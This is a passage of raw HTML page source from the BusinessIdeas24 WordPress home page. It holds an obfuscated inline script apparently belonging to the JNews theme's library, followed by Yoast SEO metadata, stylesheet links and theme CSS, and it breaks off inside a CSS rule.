_0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Home 1 - BusinessIdeas24</title>
	<link rel="canonical" href="https://businessideas24.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home 1 - BusinessIdeas24" />
	<meta property="og:url" content="https://businessideas24.com/" />
	<meta property="og:site_name" content="BusinessIdeas24" />
	<meta property="article:modified_time" content="2022-08-04T06:52:44+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://businessideas24.com/","url":"https://businessideas24.com/","name":"Home 1 - BusinessIdeas24","isPartOf":{"@id":"https://businessideas24.com/#website"},"datePublished":"2022-06-11T13:41:19+00:00","dateModified":"2022-08-04T06:52:44+00:00","breadcrumb":{"@id":"https://businessideas24.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://businessideas24.com/"]}]},{"@type":"BreadcrumbList","@id":"https://businessideas24.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://businessideas24.com/#website","url":"https://businessideas24.com/","name":"BusinessIdeas24","description":"Best Business Concepts Hub","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businessideas24.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="BusinessIdeas24  &raquo; Feed" href="https://businessideas24.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businessideas24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessideas24.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businessideas24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessideas24.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://businessideas24.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://businessideas24.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%7COpen+Sans%3Aregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://businessideas24.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://businessideas24.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://businessideas24.com/wp-content/themes/jnews/style.css?ver=10.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://businessideas24.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://businessideas24.com/wp-content/themes/jnews/data/import/parenting/scheme.css?ver=10.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://businessideas24.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=10.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://businessideas24.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businessideas24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businessideas24.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businessideas24.com/wp-json/wp/v2/pages/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessideas24.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://businessideas24.com/' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/businessideas24.com\/#organization","url":"https:\/\/businessideas24.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/businessideas24.com\/#website","url":"https:\/\/businessideas24.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/businessideas24.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #4f5f69; --j-accent-color : #5bbac7; --j-alt-color : #4f5f69; --j-heading-color : #2e3b43; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #4f5f69; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #5bbac7; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #5bbac7; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #5bbac7; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, 